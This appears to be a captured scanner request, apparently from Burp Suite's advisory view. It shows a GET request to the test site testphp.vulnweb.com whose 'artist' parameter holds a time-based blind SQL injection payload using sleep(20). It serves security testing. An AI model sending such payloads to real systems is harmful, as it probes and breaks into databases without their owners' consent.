 Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Raw Params Headers Hex
1 GET /artists.php?artist=(select*from(select(sleep(20)))a) HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.125 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Referer: http://testphp.vulnweb.com/artists.php
10
11